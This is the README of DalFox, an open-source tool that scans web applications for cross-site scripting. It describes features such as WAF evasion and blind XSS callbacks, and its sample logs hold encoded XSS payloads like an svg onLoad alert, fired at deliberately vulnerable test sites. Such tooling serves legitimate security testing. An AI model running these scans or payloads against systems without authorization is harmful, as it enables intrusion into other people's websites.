DalFox is an powerful open source XSS scanning tool and parameter analyzer and utility that fast the process of detecting and verify XSS flaws. It comes with a powerful testing engine, many niche features for the cool hacker!
I talk about naming. Dal(달) is the Korean pronunciation of moon, and Fox are made to mean "Finder Of XSS" or 🦊
- Key features
- How to Install
- Usage
- POC format
- In the Code
- Screenshots
- Wiki
- Question
- Changelog
- Contributing
Mode: url sxss pipe file server payload
| Class | Key Feature | Description |
|---|---|---|
| Discovery | Parameter analysis | - Find reflected param - Find alive/bad special chars, event handler and attack code - Identification of injection points(HTML/JS/Attribute) inHTML-none inJS-none inJS-double inJS-single inJS-backtick inATTR-none inATTR-double inATTR-single |
| Static analysis | - Check bad-header like CSP, XFO, etc.. with req/res base | |
| BAV analysis | - Testing BAV(Basic Another Vulnerability) , e.g sqli ssti open-redirects, crlf, esii |
|
| Parameter Mining | - Find new param with Dictonary attack (default is GF-Patterns) - Support custom dictonary file ( --mining-dict-word)- Find new param with DOM - Use remote wordlist to mining ( --remote-wordlists) |
|
| Built-in Grepping | - It Identify the basic info leak of SSTi, Credential, SQL Error, and so on | |
| WAF Detection and Evasion | - Detect to WAF(Web Application Firewall). - if found waf and using special flag, evasion using slow request - --waf-evasion |
|
| Scanning | XSS Scanning | - Reflected XSS / Stored XSS / DOM XSS - DOM base verifying - Headless base verifying - Blind XSS testing with param, header( -b , --blind options)- Only testing selected parameters ( -p, --param)- Only testing parameter analysis ( --only-discovery) |
| Friendly Pipeline | - Single url mode (dalfox url)- From file mode ( dalfox file urls.txt)- From IO(pipeline) mode ( dalfox pipe)- From raw http request file mode ( dalfox file raw.txt --rawdata) |
|
| Optimizaion query of payloads | - Check the injection point through abstraction and generated the fit payload. - Eliminate unnecessary payloads based on badchar |
|
| Encoder | - All test payloads(build-in, your custom/blind) are tested in parallel with the encoder. - To Double URL Encoder - To HTML Hex Encoder |
|
| Sequence | - Auto-check the special page for stored xss (--trigger) - Support ( --sequence) options for Stored XSS , only sxss mode |
|
| HTTP | HTTP Options | - Overwrite HTTP Method (-X, --method)- Follow redirects ( --follow-redirects)- Add header ( -H, --header)- Add cookie ( -C, --cookie)- Add User-Agent ( --user-agent)- Set timeout ( --timeout)- Set Delay ( --delay)- Set Proxy ( --proxy)- Set ignore return codes ( --ignore-return)- Load cookie from raw request ( --cookie-from-raw) |
| Concurrency | Worker | - Set worker's number(-w, --worker) |
| N * hosts | - Use multicast mode (--multicast) , only file / pipe mode |
|
| Output | Output | - Only the PoC code and useful information is write as Stdout - Save output ( -o, --output) |
| Format | - JSON / Plain (--format) |
|
| Printing | - Silence mode (--silence)- You may choose not to print the color ( --no-color)- You may choose not to print the spinner ( --no-spinner)- You may choose show only special poc code ( --only-poc) |
|
| Report | - Show detail report (--report and --report-format=<plain/json>) |
|
| Extensibility | REST API | - API Server and Swagger (dalfox server) |
| Payload Mode | - Generate and Enumerate Payloads for XSS Testing (dalfox payload) |
|
| Found Action | - Lets you specify the actions to take when detected. - Notify, for example ( --found-action) |
|
| Custom Grepping | - Can grep with custom regular expressions on response - If duplicate detection, it performs deduplication ( --grep) |
|
| Custom Payloads | - Use custom payloads list file (--custom-payload) - Custom alert value ( --custom-alert-value) - Custom alert type ( --custom-alert-type) |
|
| Remote Payloads | - Use remote payloads from portswigger, payloadbox, etc.. (--remote-payloads) |
|
| Package | Package manager | - pkg.go.dev - homebrew with tap - snapcraft |
| Docker ENV | - docker hub - gitub package of docker |
|
| Other | - github action |
And the various options required for the testing :D
go1.17
go install github.com/hahwul/dalfox/v2@latest
go1.16
GO111MODULE=on go get github.com/hahwul/dalfox/v2
brew tap hahwul/dalfox
brew install dalfox
sudo snap install dalfox
More information? please read Installation guide
▶ dalfox [mode] [target] [flags]
Single target mode
▶ dalfox url http://testphp.vulnweb.com/listproducts.php\?cat\=123\&artist\=123\&asdf\=ff -b https://hahwul.xss.ht
Multiple target mode from file
▶ dalfox file urls_file --custom-payload ./mypayloads.txt
Pipeline mode
▶ cat urls_file | dalfox pipe -H "AuthToken: bbadsfkasdfadsf87"
Other tips, See wiki for detailed instructions!

Sample poc log
[POC][G][BUILT-IN/dalfox-error-mysql/GET] http://testphp.vulnweb.com/listproducts.php?artist=123&asdf=ff&cat=123DalFox
[POC][V][GET] http://testphp.vulnweb.com/listproducts.php?artist=123&asdf=ff&cat=123%22%3E%3Csvg%2Fclass%3D%22dalfox%22onLoad%3Dalert%2845%29%3E
Format
| Identity | Type | Information | BLANK | PoC Code |
|---|---|---|---|---|
| POC | G | BUILT-IN/dalfox-error-mysql/GET | http://testphp.vulnweb.com/listproducts.php?artist=123&asdf=ff&cat=123DalFox | |
| POC | R | GET | http://testphp.vulnweb.com/listproducts.php?artist=123&asdf=ff&cat=123%22%3E%3Csvg%2Fclass%3D%22dalfox%22onLoad%3Dalert%2845%29%3E | |
| POC | V | GET | http://testphp.vulnweb.com/listproducts.php?artist=123&asdf=ff&cat=123%22%3E%3Csvg%2Fclass%3D%22dalfox%22onLoad%3Dalert%2845%29%3E |
- Type:
G(Grep) ,R(Reflected) ,V(Verify) - Informatin: Method, grepping name, etc..
Why is there a gap? It is a method to make it easier to parse only the poc code through cut etc. For example, you can do this.
▶ dalfox url http://testphp.vulnweb.com/listproducts.php\?cat\=123\&artist\=123\&asdf\=ff | cut -d " " -f 2 > output
▶ cat output
http://testphp.vulnweb.com/listproducts.php?artist=123&asdf=ff&cat=123DalFox
http://testphp.vulnweb.com/listproducts.php?artist=123&asdf=ff&cat=123%22%3E%3Csvg%2FOnLoad%3D%22%60%24%7Bprompt%60%60%7D%60%22+class%3Ddalfox%3Epackage main
import (
"fmt"
dalfox "github.com/hahwul/dalfox/v2/lib"
)
func main() {
opt := dalfox.Options{
Cookie: "ABCD=1234",
}
result, err := dalfox.NewScan(dalfox.Target{
URL: "https://xss-game.appspot.com/level1/frame",
Method: "GET",
Options: opt,
})
if err != nil {
fmt.Println(err)
} else {
fmt.Println(result)
}
}$ go build -o xssapp ; ./xssapp
[] [{V GET https://xss-game.appspot.com/level1/frame?query=%3Ciframe+srcdoc%3D%22%3Cinput+onauxclick%3Dprint%281%29%3E%22+class%3Ddalfox%3E%3C%2Fiframe%3E}] 2.618998247s 2021-07-11 10:59:26.508483153 +0900 KST m=+0.000794230 2021-07-11 10:59:29.127481217 +0900 KST m=+2.619792477}
 |
 |
|---|---|
| Single URL Scanning | Massive(Multicast/Mass) Scanning |
 |
 |
| REST API Server Mode | Output and Customizing (found-action / grepping) |
Please use discussions actively!
Detailed changes for each release are documented in the release notes.
DalFox's open-source project and made it with ❤️ if you want contribute this project, please see CONTRIBUTING.md and Pull-Request with cool your contents.


